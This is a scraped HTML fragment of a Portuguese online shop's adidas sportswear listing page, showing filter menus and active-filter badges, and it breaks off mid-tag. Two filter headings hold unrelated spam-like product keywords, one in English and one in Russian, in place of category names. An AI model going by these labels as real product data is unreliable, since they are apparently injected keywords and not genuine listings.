name="model" value="ultraboost-20" id="frm-filter-itemForm-model-1460" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="ultraboost-20" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/model-ultraboost-20"> <label for="frm-filter-itemForm-model-1460" class="product-filter-item__label"> adidas Ultraboost (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/model-ultraboost-20" class="d-none"> adidas Ultraboost (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-sport"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sport 2"> <div class="d-flex align-items-center"> Desporto <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sport" class="product-filter-item-content js-product-filter-item-content--sport hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Desporto</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="tempo-livre" data-label-value="casual"> <input name="sport" value="tempo-livre" id="frm-filter-itemForm-sport-1604" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="tempo-livre" data-href="/c/adidas-sportswear/sustainability-sustentavel/sport-tempo-livre/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-sport-1604" class="product-filter-item__label"> Casual (13) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/sport-tempo-livre/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Casual (13) </a> </div> <div class="product-filter-item" data-value="corrida" data-label-value="corrida"> <input name="sport" value="corrida" id="frm-filter-itemForm-sport-1603" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="corrida" data-href="/c/adidas-sportswear/sustainability-sustentavel/sport-corrida/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-sport-1603" class="product-filter-item__label"> Corrida (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/sport-corrida/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Corrida (1) </a> </div> <div class="product-filter-item" data-value="fitness" data-label-value="fitness"> <input name="sport" value="fitness" id="frm-filter-itemForm-sport-1605" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="fitness" data-href="/c/adidas-sportswear/sustainability-sustentavel/sport-fitness/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-sport-1605" class="product-filter-item__label"> Fitness (2) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/sport-fitness/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Fitness (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-sustainability"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sustainability filters-active 2"> <div class="d-flex align-items-center"> Sustentável <div class="product-filter-item-trigger--active-count filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sustainability" class="product-filter-item-content js-product-filter-item-content--sustainability hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sustentável</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="sustentavel" data-label-value="sustentável"> <input name="sustainability" checked value="sustentavel" id="frm-filter-itemForm-sustainability-42" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="sustentavel" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-sustainability-42" class="product-filter-item__label"> Sustentável (17) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="d-none"> Sustentável (17) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-feature"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--feature 2"> <div class="d-flex align-items-center"> Tecnologia <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-feature" class="product-filter-item-content js-product-filter-item-content--feature hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tecnologia</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="372" data-label-value="boost™"> <input name="feature" value="372" id="frm-filter-itemForm-feature-372" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="372" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/feature-372"> <label for="frm-filter-itemForm-feature-372" class="product-filter-item__label"> boost™ (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/feature-372" class="d-none"> boost™ (1) </a> </div> <div class="product-filter-item" data-value="375" data-label-value="continental™"> <input name="feature" value="375" id="frm-filter-itemForm-feature-375" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="375" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/feature-375"> <label for="frm-filter-itemForm-feature-375" class="product-filter-item__label"> Continental™ (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/feature-375" class="d-none"> Continental™ (1) </a> </div> <div class="product-filter-item" data-value="425" data-label-value="primeknit"> <input name="feature" value="425" id="frm-filter-itemForm-feature-425" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="425" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/feature-425"> <label for="frm-filter-itemForm-feature-425" class="product-filter-item__label"> Primeknit (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/feature-425" class="d-none"> Primeknit (1) </a> </div> <div class="product-filter-item" data-value="424" data-label-value="stretchweb"> <input name="feature" value="424" id="frm-filter-itemForm-feature-424" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="424" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/feature-424"> <label for="frm-filter-itemForm-feature-424" class="product-filter-item__label"> STRETCHWEB (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/feature-424" class="d-none"> STRETCHWEB (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-terrain"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--terrain 2"> <div class="d-flex align-items-center"> Superfície <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-terrain" class="product-filter-item-content js-product-filter-item-content--terrain hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Superfície</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="estradas" data-label-value="estrada"> <input name="terrain" value="estradas" id="frm-filter-itemForm-terrain-1243" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="estradas" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/terrain-estradas/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-terrain-1243" class="product-filter-item__label"> Estrada (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/terrain-estradas/function-permeavel-ao-ar" class="d-none"> Estrada (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-runtype"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--runtype 2"> <div class="d-flex align-items-center"> dragon ball z x adidas yung 1 frieza purple white for sale <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-runtype" class="product-filter-item-content js-product-filter-item-content--runtype hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">dragon ball z x adidas yung 1 frieza purple white for sale</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="treino" data-label-value="treino"> <input name="runtype" value="treino" id="frm-filter-itemForm-runtype-1246" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="treino" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/runtype-treino/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-runtype-1246" class="product-filter-item__label"> Treino (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/runtype-treino/function-permeavel-ao-ar" class="d-none"> Treino (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-shoetype"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--shoetype 2"> <div class="d-flex align-items-center"> Мужская спортивная футболка adidas fc chelsea fabregas <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-shoetype" class="product-filter-item-content js-product-filter-item-content--shoetype hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Мужская спортивная футболка adidas fc chelsea fabregas</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="pisoteado-neutra" data-label-value="neutro"> <input name="shoetype" value="pisoteado-neutra" id="frm-filter-itemForm-shoetype-267" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="pisoteado-neutra" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/shoetype-pisoteado-neutra/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-shoetype-267" class="product-filter-item__label"> Neutro (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/shoetype-pisoteado-neutra/function-permeavel-ao-ar" class="d-none"> Neutro (1) </a> </div> <div class="product-filter-item" data-value="supinacao" data-label-value="supinação"> <input name="shoetype" value="supinacao" id="frm-filter-itemForm-shoetype-1559" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="supinacao" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/shoetype-supinacao/function-permeavel-ao-ar"> <label for="frm-filter-itemForm-shoetype-1559" class="product-filter-item__label"> Supinação (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/shoetype-supinacao/function-permeavel-ao-ar" class="d-none"> Supinação (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-weight"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--weight 2"> <div class="d-flex align-items-center"> Peso (g) <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-weight" class="product-filter-item-content js-product-filter-item-content--weight hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Peso (g)</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="312" data-label-value="312"> <input name="weight" value="312" id="frm-filter-itemForm-weight-0" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="312" data-href="/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/weight-312"> <label for="frm-filter-itemForm-weight-0" class="product-filter-item__label"> 312 (1) </label> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar/weight-312" class="d-none"> 312 (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-all"> Mostrar todos os filtros </div> <div class="d-none product-filter-item-wrapping-trigger product-filter-item-trigger-show-hide-all-lg js-product-filter-item-trigger--show-less"> Ocultar filtros </div> </div> </div> </div> <div class="product-list-panel-footer card-shadow p-3 p-lg-0 d-lg-none" id="snippet--filterSubmitArea"> <button type="button" class="btn btn-dark btn-lh-2 btn-block js-product-filter-toggle"> Mostrar produtos </button> </div> </div> </div> <div id="snippet--listArea"> <div class="row flex-wrap m-0 mb-3 my-lg-0"> <div class="p-0 active-category-filters js-active-category-filters"> <div class="d-flex flex-wrap active-category-filters__inner gap-1_5 align-items-center"> <a href="/bebyshop/c/adidas-sportswear" class="d-none d-lg-flex filter-sticker-remove-all badge p-2 gap-1_5 color-black"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span>Retirar todos os filtros</span> </a> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1/function-permeavel-ao-ar" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Sustentável</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-9%2B26%2B1/function-permeavel-ao-ar" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>T-Shirt</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B26%2B1/function-permeavel-ao-ar" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Sweatshirt Com Capuz</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B1/function-permeavel-ao-ar" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Mochila</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26/function-permeavel-ao-ar" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Sapatilhas De Corrida</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i></div> </a> <a href="/bebyshop/c/adidas-sportswear/sustainability-sustentavel/type2-10%2B9%2B26%2B1" class="filter-sticker badge filter-sticker-item p-2 gap-1_5 color-black"> <span>Respirável</span> <div class="blmr-plp-close-tabs filter-sticker-remove-filter-btn p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 